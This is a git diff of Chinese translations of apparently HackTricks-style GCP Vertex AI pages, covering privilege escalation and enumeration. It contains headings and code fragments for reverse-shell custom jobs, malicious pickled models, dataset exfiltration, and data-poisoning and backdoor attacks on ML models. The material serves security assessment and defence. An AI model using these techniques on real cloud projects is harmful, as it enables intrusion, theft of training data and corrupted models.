|
||||
<details>
|
||||
|
||||
<summary>创建带有 reverse shell 的自定义作业</summary>
|
||||
<summary>Create custom job with reverse shell</summary>
|
||||
```bash
|
||||
# Method 1: Reverse shell to attacker-controlled server (most direct access)
|
||||
gcloud ai custom-jobs create \
|
||||
@@ -49,7 +55,7 @@ gcloud ai custom-jobs create \
|
||||
|
||||
<details>
|
||||
|
||||
<summary>替代方法:从日志中提取 token</summary>
|
||||
<summary>替代方法:从日志中提取令牌</summary>
|
||||
```bash
|
||||
# Method 3: View in logs (less reliable, logs may be delayed)
|
||||
gcloud ai custom-jobs create \
|
||||
@@ -68,14 +74,14 @@ gcloud ai custom-jobs stream-logs <job-id> --region=<region>
|
||||
|
||||
### `aiplatform.models.upload`, `aiplatform.models.get`
|
||||
|
||||
这项技术通过将模型上传到 Vertex AI 来实现权限提升,然后通过端点部署或批量预测作业利用该模型以提升权限执行代码。
|
||||
该技术通过将模型上传到 Vertex AI 来实现 privilege escalation,然后利用该模型通过 endpoint 部署或 batch prediction job 执行以提升权限的代码。
|
||||
|
||||
> [!NOTE]
|
||||
> 要执行此攻击,需要有一个对所有人可读的 GCS bucket,或创建一个新的 GCS bucket 来上传模型工件。
|
||||
> 要执行 this attack,需要有一个对所有人可读的 GCS bucket,或创建一个新的用于上传模型工件。
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Upload malicious pickled model with reverse shell</summary>
|
||||
<summary>上传恶意 pickled model(含 reverse shell)</summary>
|
||||
```bash
|
||||
# Method 1: Upload malicious pickled model (triggers on deployment, not prediction)
|
||||
# Create malicious sklearn model that executes reverse shell when loaded
|
||||
@@ -143,15 +149,15 @@ gcloud ai models upload \
|
||||
</details>
|
||||
|
||||
> [!DANGER]
|
||||
> 在上传恶意模型后,攻击者可以等待有人使用该模型,或通过端点部署或批量预测作业自行触发该模型。
|
||||
> 在上传恶意模型后,攻击者可以等待他人使用该模型,或通过 endpoint 部署或 batch prediction job 自行触发该模型。
|
||||
|
||||
#### `iam.serviceAccounts.actAs`, ( `aiplatform.endpoints.create`, `aiplatform.endpoints.deploy`, `aiplatform.endpoints.get` ) or ( `aiplatform.endpoints.setIamPolicy` )
|
||||
|
||||
如果你有权限在端点上创建并部署模型,或修改端点的 IAM 策略,你可以利用项目中已上传的恶意模型来实现特权提升。要通过端点触发之前上传的某个恶意模型,你只需要:
|
||||
如果你有权限将模型创建并部署到 endpoints,或修改 endpoints 的 IAM 策略,你可以利用项目中已上传的恶意模型实现权限提升。要通过 endpoint 触发先前上传的恶意模型,你需要做的是:
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Deploy malicious model to endpoint</summary>
|
||||
<summary>将恶意模型部署到 endpoint</summary>
|
||||
```bash
|
||||
# Create an endpoint
|
||||
gcloud ai endpoints create \
|
||||
@@ -172,16 +178,16 @@ gcloud ai endpoints deploy-model <endpoint-id> \
|
||||
|
||||
#### `aiplatform.batchPredictionJobs.create`, `iam.serviceAccounts.actAs`
|
||||
|
||||
如果你有权限创建 **batch prediction jobs** 并使用服务账号运行它们,你可以访问元数据服务。恶意代码会在批量预测过程中从 **custom prediction container** 或 **malicious model** 中执行。
|
||||
如果你有权限创建一个 **batch prediction jobs** 并使用服务账号运行它,你可以访问元数据服务。恶意代码会在批量预测过程中从 **custom prediction container** 或 **malicious model** 中执行。
|
||||
|
||||
**Note**: Batch prediction jobs 只能通过 REST API 或 Python SDK 创建(不支持 gcloud CLI)。
|
||||
**注意**:Batch prediction jobs 只能通过 REST API 或 Python SDK 创建(不支持 gcloud CLI)。
|
||||
|
||||
> [!NOTE]
|
||||
> 此攻击首先需要先上传一个 malicious model(参见上文 `aiplatform.models.upload` 部分)或使用包含你的 reverse shell 代码的 custom prediction container。
|
||||
> 此攻击需要先上传一个 malicious model(参见上面的 `aiplatform.models.upload` 部分),或使用包含 reverse shell 代码 的 custom prediction container。
|
||||
|
||||
<details>
|
||||
|
||||
<summary>使用 malicious model 创建 batch prediction job</summary>
|
||||
<summary>用 malicious model 创建 batch prediction job</summary>
|
||||
```bash
|
||||
# Step 1: Upload a malicious model with custom prediction container that executes reverse shell
|
||||
gcloud ai models upload \
|
||||
@@ -240,7 +246,7 @@ https://${REGION}-aiplatform.googleapis.com/v1/projects/${PROJECT}/locations/${R
|
||||
如果你拥有 **models.export** 权限,你可以将模型工件导出到你控制的 GCS bucket,从而可能访问敏感的训练数据或模型文件。
|
||||
|
||||
> [!NOTE]
|
||||
> 要执行此 attack,需要有一个对所有人可读写的 GCS bucket,或者创建一个新的 GCS bucket 来上传模型工件。
|
||||
> 要执行此攻击,需要有一个对所有人可读且可写的 GCS bucket,或创建一个新的用于上传模型工件。
|
||||
|
||||
<details>
|
||||
|
||||
@@ -271,9 +277,9 @@ gsutil -m cp -r gs://your-controlled-bucket/exported-models/ ./
|
||||
|
||||
### `aiplatform.pipelineJobs.create`, `iam.serviceAccounts.actAs`
|
||||
|
||||
创建**ML pipeline jobs**,这些作业可以执行多个步骤并使用任意容器,从而通过 reverse shell access 实现 privilege escalation。
|
||||
创建可以使用任意容器执行多个步骤的 **ML pipeline jobs**,并通过 reverse shell 获得 privilege escalation。
|
||||
|
||||
Pipelines 在 privilege escalation 中尤其强大,因为它们支持 multi-stage attacks,每个组件可以使用不同的容器和配置。
|
||||
Pipelines 在 privilege escalation 中尤其强大,因为它们支持 multi-stage attacks,其中每个组件可以使用不同的容器和配置。
|
||||
|
||||
> [!NOTE]
|
||||
> 你需要一个对所有人可写的 GCS bucket 作为 pipeline root。
|
||||
@@ -289,7 +295,7 @@ pip install google-cloud-aiplatform
|
||||
|
||||
<details>
|
||||
|
||||
<summary>使用 reverse shell 容器 创建 pipeline 作业</summary>
|
||||
<summary>创建具有 reverse shell 容器的 pipeline 作业</summary>
|
||||
```python
|
||||
#!/usr/bin/env python3
|
||||
import json
|
||||
@@ -383,11 +389,11 @@ print(f" {response.text}")
|
||||
|
||||
### `aiplatform.hyperparameterTuningJobs.create`, `iam.serviceAccounts.actAs`
|
||||
|
||||
创建可以通过自定义训练容器以提升权限执行任意代码的 **超参数调优作业**。
|
||||
创建 **超参数调优作业**,通过自定义训练容器以提升权限执行任意代码。
|
||||
|
||||
超参数调优作业允许你并行运行多个训练试验,每个试验使用不同的超参数值。通过指定包含 reverse shell 或 exfiltration 命令的恶意容器,并将其与具有特权的服务账号关联,你可以实现 privilege escalation。
|
||||
超参数调优作业允许你并行运行多个训练试验,每个试验使用不同的超参数值。通过指定一个带有 reverse shell 或 exfiltration 命令的恶意容器,并将其与一个权限更高的 service account 关联,你可以实现 privilege escalation。
|
||||
|
||||
**影响**:对目标服务账号权限的 Full privilege escalation。
|
||||
**影响**:对目标 service account 权限的完全 privilege escalation。
|
||||
|
||||
<details>
|
||||
|
||||
@@ -432,15 +438,15 @@ gcloud ai hp-tuning-jobs create \
|
||||
|
||||
### `aiplatform.datasets.export`
|
||||
|
||||
导出**数据集**以窃取可能包含敏感信息的训练数据。
|
||||
导出 **datasets** 以 exfiltrate 可能包含敏感信息的训练数据。
|
||||
|
||||
**注意**:数据集操作需要使用 REST API 或 Python SDK(gcloud CLI 不支持数据集)。
|
||||
**Note**:Dataset 操作需要 REST API 或 Python SDK(gcloud CLI 不支持 datasets)。
|
||||
|
||||
数据集通常包含原始训练数据,其中可能包括 PII、机密业务数据或用于训练生产模型的其他敏感信息。
|
||||
Datasets 通常包含原始训练数据,可能包括 PII、机密业务数据或用于训练生产模型的其他敏感信息。
|
||||
|
||||
<details>
|
||||
|
||||
<summary>导出数据集以窃取训练数据</summary>
|
||||
<summary>导出 dataset 以 exfiltrate 训练数据</summary>
|
||||
```bash
|
||||
# Step 1: List available datasets to find a target dataset ID
|
||||
PROJECT="your-project"
|
||||
@@ -489,25 +495,25 @@ cat exported-data/*/data-*.jsonl
|
||||
|
||||
### `aiplatform.datasets.import`
|
||||
|
||||
将恶意或 poisoned 数据导入现有数据集,以 **操控模型训练并引入 backdoors**。
|
||||
Import malicious or poisoned data into existing datasets to **操纵模型训练并引入后门**。
|
||||
|
||||
**注意**:数据集操作需要 REST API 或 Python SDK(gcloud CLI 不支持数据集)。
|
||||
**注意**:数据集操作需要 REST API 或 Python SDK(no gcloud CLI support for datasets)。
|
||||
|
||||
通过将精心构造的数据导入用于训练机器学习 (ML) 模型的数据集,攻击者可以:
|
||||
- 将 backdoors 引入模型(基于触发器的错误分类)
|
||||
- Poison 训练数据以降低模型性能
|
||||
- 注入数据以导致模型 leak 信息
|
||||
- 操控模型在特定输入下的行为
|
||||
通过向用于训练 ML 模型的数据集导入精心制作的数据,攻击者可以:
|
||||
- 在模型中引入后门(基于触发器的误分类)
|
||||
- 投毒训练数据以降低模型性能
|
||||
- 注入数据导致模型 leak 信息
|
||||
- 针对特定输入操控模型行为
|
||||
|
||||
当目标为以下类型的训练数据集时,此攻击尤其有效:
|
||||
当针对用于以下用途的数据集时,此攻击尤其有效:
|
||||
- 图像分类(注入错误标注的图像)
|
||||
- 文本分类(注入有偏或恶意文本)
|
||||
- 文本分类(注入有偏或恶意的文本)
|
||||
- 目标检测(操纵边界框)
|
||||
- 推荐系统(注入虚假偏好)
|
||||
- 推荐系统(注入虚假的偏好)
|
||||
|
||||
<details>
|
||||
|
||||
<summary>将 poisoned 数据导入数据集</summary>
|
||||
<summary>向数据集导入被投毒的数据</summary>
|
||||
```bash
|
||||
# Step 1: List available datasets to find target
|
||||
PROJECT="your-project"
|
||||
@@ -568,7 +574,7 @@ curl -s -X GET \
|
||||
|
||||
<details>
|
||||
|
||||
<summary>后门攻击 - 图像分类</summary>
|
||||
<summary>Backdoor attack - Image classification</summary>
|
||||
```bash
|
||||
# Scenario 1: Backdoor Attack - Image Classification
|
||||
# Create images with a specific trigger pattern that causes misclassification
|
||||
@@ -581,7 +587,7 @@ gsutil cp backdoor.jsonl gs://your-bucket/attacks/
|
||||
|
||||
<details>
|
||||
|
||||
<summary>标签翻转攻击</summary>
|
||||
<summary>Label flipping attack</summary>
|
||||
```bash
|
||||
# Scenario 2: Label Flipping Attack
|
||||
# Systematically mislabel a subset of data to degrade model accuracy
|
||||
@@ -595,7 +601,7 @@ done > label_flip.jsonl
|
||||
|
||||
<details>
|
||||
|
||||
<summary>Data poisoning for model extraction</summary>
|
||||
<summary>用于模型提取的数据中毒</summary>
|
||||
```bash
|
||||
# Scenario 3: Data Poisoning for Model Extraction
|
||||
# Inject carefully crafted queries to extract model behavior
|
||||
@@ -622,38 +628,38 @@ EOF
|
||||
</details>
|
||||
|
||||
> [!DANGER]
|
||||
> 数据投毒攻击可能造成严重后果:
|
||||
> - **Security systems**: 绕过人脸识别或异常检测
|
||||
> - **Fraud detection**: 训练模型忽略特定的欺诈模式
|
||||
> - **Content moderation**: 导致有害内容被判定为安全
|
||||
> - **Medical AI**: 错判关键健康状况
|
||||
> - **Autonomous systems**: 操纵物体检测以影响安全关键决策
|
||||
> 数据投毒攻击可能带来严重后果:
|
||||
> - **安全系统**:绕过面部识别或异常检测
|
||||
> - **欺诈检测**:训练模型忽略特定欺诈模式
|
||||
> - **内容审核**:使有害内容被归类为安全
|
||||
> - **医疗 AI**:错误分类关键健康状况
|
||||
> - **自主系统**:篡改目标检测以影响安全关键决策
|
||||
>
|
||||
> **Impact**:
|
||||
> - 被植入后门的模型在特定触发器下产生错误分类
|
||||
> - 降低模型性能与准确性
|
||||
> - 产生对特定输入有歧视性的偏差模型
|
||||
> - 通过模型行为泄露信息
|
||||
> - 长期持久性(在被投毒数据上训练的模型会继承后门)
|
||||
>
|
||||
>
|
||||
> ### `aiplatform.notebookExecutionJobs.create`, `iam.serviceAccounts.actAs`
|
||||
>
|
||||
> > [!WARNING]
|
||||
> > > [!NOTE]
|
||||
> > **Deprecated API**: The `aiplatform.notebookExecutionJobs.create` API is deprecated as part of Vertex AI Workbench Managed Notebooks deprecation. The modern approach is using **Vertex AI Workbench Executor** which runs notebooks through `aiplatform.customJobs.create` (already documented above).
|
||||
> > Vertex AI Workbench Executor 允许调度笔记本运行,这些运行在指定的服务帐号上于 Vertex AI 的自定义训练基础设施上执行。本质上它是对 `customJobs.create` 的便捷封装。
|
||||
> > **For privilege escalation via notebooks**: Use the `aiplatform.customJobs.create` method documented above, which is faster, more reliable, and uses the same underlying infrastructure as the Workbench Executor.
|
||||
>
|
||||
> **The following technique is provided for historical context only and is not recommended for use in new assessments.**
|
||||
>
|
||||
> 创建运行任意代码的 **notebook execution jobs** 来执行 Jupyter notebooks。
|
||||
>
|
||||
> Notebook 作业非常适合以交互式方式使用服务帐号执行代码,因为它们支持 Python 代码单元和 shell 命令。
|
||||
>
|
||||
> <details>
|
||||
>
|
||||
> <summary>创建恶意笔记本文件</summary>
|
||||
> **影响**:
|
||||
> - 带后门的模型在特定触发器下产生错误分类
|
||||
> - 模型性能和准确性下降
|
||||
> - 模型偏见,歧视特定输入
|
||||
> - 通过模型行为导致信息泄露
|
||||
> - 长期持续性(在投毒数据上训练的模型将继承后门)
|
||||
|
||||
|
||||
### `aiplatform.notebookExecutionJobs.create`, `iam.serviceAccounts.actAs`
|
||||
|
||||
> [!WARNING]
|
||||
> > [!NOTE]
|
||||
> **弃用的 API**:`aiplatform.notebookExecutionJobs.create` API 已作为 Vertex AI Workbench Managed Notebooks 弃用的一部分被弃用。现代方法是使用 **Vertex AI Workbench Executor**,它通过 `aiplatform.customJobs.create` 运行笔记本(如上文已记录)。
|
||||
> Vertex AI Workbench Executor 允许安排笔记本运行,这些运行在指定服务账号下于 Vertex AI 的自定义训练基础设施上执行。它本质上是 `customJobs.create` 的一个便利包装。
|
||||
> **对于通过笔记本进行权限提升**:使用上面记录的 `aiplatform.customJobs.create` 方法,它更快、更可靠,并且使用与 Workbench Executor 相同的底层基础设施。
|
||||
|
||||
**以下技术仅为历史背景提供,不建议在新的评估中使用。**
|
||||
|
||||
创建运行包含任意代码的 Jupyter 笔记本的 **笔记本执行作业**。
|
||||
|
||||
Notebook 作业非常适合使用服务账号进行交互式代码执行,因为它们支持 Python 代码单元和 shell 命令。
|
||||
|
||||
<details>
|
||||
|
||||
<summary>创建恶意笔记本文件</summary>
|
||||
```bash
|
||||
# Create a malicious notebook
|
||||
cat > malicious.ipynb <<'EOF'
|
||||
|
||||
@@ -4,54 +4,62 @@
|
||||
|
||||
## Vertex AI
|
||||
|
||||
[Vertex AI](https://cloud.google.com/vertex-ai) 是 Google Cloud 的 **统一机器学习平台**,用于在大规模环境中构建、部署和管理 AI 模型。它将各种 AI 和 ML 服务整合到单一平台中,使数据科学家和 ML 工程师能够:
|
||||
[Vertex AI](https://cloud.google.com/vertex-ai) 是 Google Cloud 的统一机器学习平台,用于在大规模上构建、部署和管理 AI 模型。它将各种 AI 和 ML 服务整合到单一平台中,方便数据科学家和 ML 工程师:
|
||||
|
||||
- **训练自定义模型**,使用 AutoML 或自定义训练
|
||||
- **部署模型** 到可扩展的 endpoints 以进行预测
|
||||
- **管理 ML 生命周期**,从实验到生产
|
||||
- **访问预训练模型**,来自 Model Garden
|
||||
- **监控和优化** 模型性能
|
||||
- 使用 AutoML 或自定义训练来训练自定义模型
|
||||
- 将模型部署到可扩展的 endpoints 以进行预测
|
||||
- 管理从实验到生产的 ML 生命周期
|
||||
- 访问来自 Model Garden 的预训练模型
|
||||
- 监控和优化模型性能
|
||||
|
||||
### Agent Engine / Reasoning Engine
|
||||
|
||||
有关 Agent Engine / Reasoning Engine 的特定枚举和事后利用路径(涉及 metadata credential theft、P4SA abuse 和 producer/tenant project pivoting),请参见:
|
||||
|
||||
{{#ref}}
|
||||
../gcp-post-exploitation/gcp-vertex-ai-post-exploitation.md
|
||||
{{#endref}}
|
||||
|
||||
### 关键组件
|
||||
|
||||
#### 模型
|
||||
#### Models
|
||||
|
||||
Vertex AI 的 **模型** 代表已训练的机器学习模型,可部署到 endpoints 提供预测。模型可以:
|
||||
Vertex AI 的模型(models)表示经过训练的机器学习模型,可部署到 endpoints 用于提供预测。模型可以:
|
||||
|
||||
- **从自定义容器或模型工件上传**
|
||||
- 通过 **AutoML** 训练创建
|
||||
- **从 Model Garden 导入**(预训练模型)
|
||||
- **版本化**,每个模型可有多个版本
|
||||
- 从自定义容器或模型工件上传
|
||||
- 通过 AutoML 训练创建
|
||||
- 从 Model Garden 导入(预训练模型)
|
||||
- 以多个版本进行版本控制
|
||||
|
||||
每个模型都有元数据,包括其 framework、container image URI、artifact location 和 serving configuration。
|
||||
每个模型都有元数据,包括其框架、容器镜像 URI、工件位置和服务配置。
|
||||
|
||||
#### Endpoints
|
||||
|
||||
**Endpoints** 是承载已部署模型并提供在线预测的资源。主要特性:
|
||||
Endpoints 是托管已部署模型并提供在线预测的资源。关键特性:
|
||||
|
||||
- 可以托管 **多个已部署模型**(并支持流量拆分)
|
||||
- 提供用于实时预测的 **HTTPS endpoints**
|
||||
- 支持基于流量的 **autoscaling**
|
||||
- 可配置为 **private** 或 **public** 访问
|
||||
- 通过流量拆分支持 **A/B testing**
|
||||
- 可以托管多个已部署模型(支持流量拆分)
|
||||
- 提供用于实时预测的 HTTPS 端点
|
||||
- 支持基于流量的自动扩缩
|
||||
- 可配置为私有或公共访问
|
||||
- 通过流量拆分支持 A/B 测试
|
||||
|
||||
#### Custom Jobs
|
||||
|
||||
**Custom jobs** 允许你使用自己的容器或 Python 包运行自定义训练代码。特性包括:
|
||||
Custom jobs 允许使用自有容器或 Python 包运行自定义训练代码。其特性包括:
|
||||
|
||||
- 支持 **分布式训练**(使用多个 worker pool)
|
||||
- 可配置的 **machine types** 和 **accelerators**(GPUs/TPUs)
|
||||
- 可以附加 **service account** 以访问其他 GCP 资源
|
||||
- 与 **Vertex AI Tensorboard** 集成用于可视化
|
||||
- 支持 **VPC connectivity** 选项
|
||||
- 支持具有多个 worker pool 的分布式训练
|
||||
- 可配置的 machine types 和 加速器(GPUs/TPUs)
|
||||
- 可附加 service account 以访问其他 GCP 资源
|
||||
- 与 Vertex AI Tensorboard 集成以进行可视化
|
||||
- 提供 VPC 连接选项
|
||||
|
||||
#### Hyperparameter Tuning Jobs
|
||||
|
||||
这些作业通过运行多个具有不同参数组合的训练试验自动 **搜索最佳超参数**。
|
||||
这些作业通过运行多个具有不同参数组合的训练试验来自动搜索最优超参数。
|
||||
|
||||
#### Model Garden
|
||||
|
||||
**Model Garden** 提供访问:
|
||||
Model Garden 提供对以下内容的访问:
|
||||
|
||||
- Google 的预训练模型
|
||||
- 开源模型(包括 Hugging Face)
|
||||
@@ -60,47 +68,47 @@ Vertex AI 的 **模型** 代表已训练的机器学习模型,可部署到 end
|
||||
|
||||
#### Tensorboards
|
||||
|
||||
**Tensorboards** 为 ML 实验提供可视化和监控,跟踪指标、模型图和训练进度。
|
||||
Tensorboards 为 ML 实验提供可视化和监控,跟踪指标、模型拓扑和训练进度。
|
||||
|
||||
### 服务账号与权限
|
||||
### Service Accounts & Permissions
|
||||
|
||||
默认情况下,Vertex AI 服务使用 **Compute Engine default service account**(`PROJECT_NUMBER-compute@developer.gserviceaccount.com`),该账号在项目上具有 **Editor** 权限。不过,你可以在以下情况下指定自定义 service accounts:
|
||||
默认情况下,Vertex AI 服务使用 Compute Engine 默认 service account(`PROJECT_NUMBER-compute@developer.gserviceaccount.com`),该账户在项目中具有 Editor 权限。但是,你可以在下列情况下指定自定义 service account:
|
||||
|
||||
- 创建 custom jobs 时
|
||||
- 上传模型时
|
||||
- 将模型部署到 endpoints 时
|
||||
- 创建 custom jobs
|
||||
- 上传 models
|
||||
- 将模型部署到 endpoints
|
||||
|
||||
该 service account 用于:
|
||||
此 service account 用于:
|
||||
- 访问 Cloud Storage 中的训练数据
|
||||
- 将日志写入 Cloud Logging
|
||||
- 从 Secret Manager 访问 secrets
|
||||
- 与其他 GCP 服务交互
|
||||
|
||||
### 数据存储
|
||||
### Data Storage
|
||||
|
||||
- **Model artifacts** 存储在 **Cloud Storage** bucket 中
|
||||
- **Training data** 通常位于 Cloud Storage 或 BigQuery
|
||||
- **Container images** 存储在 **Artifact Registry** 或 Container Registry
|
||||
- **Logs** 发送到 **Cloud Logging**
|
||||
- **Metrics** 发送到 **Cloud Monitoring**
|
||||
- 模型工件(model artifacts)存储在 Cloud Storage buckets 中
|
||||
- 训练数据通常位于 Cloud Storage 或 BigQuery
|
||||
- 容器镜像存储在 Artifact Registry 或 Container Registry
|
||||
- 日志发送到 Cloud Logging
|
||||
- 指标发送到 Cloud Monitoring
|
||||
|
||||
### 加密
|
||||
### Encryption
|
||||
|
||||
默认情况下,Vertex AI 使用 **Google-managed encryption keys**。你也可以配置:
|
||||
默认情况下,Vertex AI 使用 Google 管理的加密密钥。你也可以配置:
|
||||
|
||||
- 来自 Cloud KMS 的 **Customer-managed encryption keys (CMEK)**
|
||||
- 来自 Cloud KMS 的 Customer-managed encryption keys (CMEK)
|
||||
- 加密适用于模型工件、训练数据和 endpoints
|
||||
|
||||
### 网络
|
||||
### Networking
|
||||
|
||||
Vertex AI 资源可以配置为:
|
||||
Vertex AI 资源可配置为:
|
||||
|
||||
- **Public internet access**(默认)
|
||||
- 使用 **VPC peering** 实现私有访问
|
||||
- 使用 **Private Service Connect** 提供安全连接
|
||||
- 支持 **Shared VPC**
|
||||
- 公共互联网访问(默认)
|
||||
- 用于私有访问的 VPC peering
|
||||
- 用于安全连接的 Private Service Connect
|
||||
- 支持 Shared VPC
|
||||
|
||||
### 枚举
|
||||
### Enumeration
|
||||
```bash
|
||||
# List models
|
||||
gcloud ai models list --region=<region>
|
||||
@@ -169,7 +177,7 @@ gcloud ai models describe <model-id> --region=<region> --format="value(artifactU
|
||||
# Get container image URI
|
||||
gcloud ai models describe <model-id> --region=<region> --format="value(containerSpec.imageUri)"
|
||||
```
|
||||
### 端点详细信息
|
||||
### 端点详情
|
||||
```bash
|
||||
# Get endpoint details including deployed models
|
||||
gcloud ai endpoints describe <endpoint-id> --region=<region>
|
||||
@@ -183,7 +191,7 @@ gcloud ai endpoints describe <endpoint-id> --region=<region> --format="value(dep
|
||||
# Check traffic split between models
|
||||
gcloud ai endpoints describe <endpoint-id> --region=<region> --format="value(trafficSplit)"
|
||||
```
|
||||
### 自定义作业信息
|
||||
### 自定义 Job 信息
|
||||
```bash
|
||||
# Get job details including command, args, and service account
|
||||
gcloud ai custom-jobs describe <job-id> --region=<region>
|
||||
@@ -215,7 +223,7 @@ gcloud projects get-iam-policy <project-id> \
|
||||
--flatten="bindings[].members" \
|
||||
--filter="bindings.role:aiplatform.user"
|
||||
```
|
||||
### 存储与工件
|
||||
### 存储和工件
|
||||
```bash
|
||||
# Models and training jobs often store artifacts in GCS
|
||||
# List buckets that might contain model artifacts
|
||||
@@ -233,7 +241,7 @@ gsutil -m cp -r gs://<bucket>/path/to/artifacts ./artifacts/
|
||||
gcloud notebooks instances list --location=<location>
|
||||
gcloud notebooks instances describe <instance-name> --location=<location>
|
||||
```
|
||||
### Model Garden
|
||||
### 模型花园
|
||||
```bash
|
||||
# List Model Garden endpoints
|
||||
gcloud ai endpoints list --list-model-garden-endpoints-only --region=<region>
|
||||
@@ -249,6 +257,12 @@ gcloud ai endpoints list --list-model-garden-endpoints-only --region=<region>
|
||||
../gcp-privilege-escalation/gcp-vertex-ai-privesc.md
|
||||
{{#endref}}
|
||||
|
||||
### Post Exploitation
|
||||
|
||||
{{#ref}}
|
||||
../gcp-post-exploitation/gcp-vertex-ai-post-exploitation.md
|
||||
{{#endref}}
|
||||
|
||||
## 参考资料
|
||||
|
||||
- [https://cloud.google.com/vertex-ai/docs](https://cloud.google.com/vertex-ai/docs)
|
||||
|
||||
Reference in New Issue
Block a user